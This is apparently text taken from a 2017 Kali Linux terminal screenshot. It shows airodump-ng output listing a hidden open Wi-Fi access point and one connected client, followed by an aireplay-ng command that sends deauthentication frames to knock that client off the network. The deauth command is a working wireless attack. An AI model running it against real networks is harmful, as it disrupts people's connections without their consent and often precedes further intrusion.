 CH  6 ][ Elapsed: 3 mins ][ 2017-02-27 09:40
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
64:16:F0:EC:7B:F3  -18  86     2026        4    0   6  54e  OPN              <length:  0>
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
64:16:F0:EC:7B:F3  80:E6:50:22:A2:E8  -82    0 -24      0       22
root@kali: ~ 146x19
root@kali:~# aireplay-ng --deauth 4 -a 64:16:F0:EC:7B:F3 -c 80:E6:50:22:A2:E8 mon0